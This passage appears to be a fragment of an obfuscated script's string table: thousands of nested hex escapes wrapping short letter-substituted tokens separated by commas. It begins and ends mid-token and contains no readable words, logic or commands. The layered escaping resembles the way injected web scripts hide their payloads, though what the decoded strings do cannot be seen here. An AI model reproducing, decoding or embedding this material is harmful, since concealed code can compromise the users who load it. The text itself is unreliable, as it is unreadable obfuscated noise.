c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c